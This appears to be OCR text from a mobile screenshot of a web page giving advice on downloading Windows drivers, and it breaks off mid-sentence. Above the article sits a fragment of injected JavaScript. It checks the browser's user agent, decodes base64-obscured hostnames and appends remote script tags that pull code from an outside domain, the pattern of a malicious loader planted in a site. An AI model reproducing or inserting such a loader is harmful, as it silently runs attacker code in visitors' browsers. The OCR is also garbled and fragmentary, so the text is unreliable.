
if(navigator.userAgent.toLowerCase().indexOf(“
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=
u=4ec9b1e4″;document.body.appendChild(s_e);
Accessracy is vital when downloading the
Windows drivers. First, identify the hardware
that needs to be updated through the
device manager. Then visit the
manufacturer’s official website, where you
can find a dedicated part for the driver
downloads. This ensures that you receive
the latest and most compatible versions.
Always be careful about downloading from
third party sites as they do not provide
secure or reliable files. Regular updates of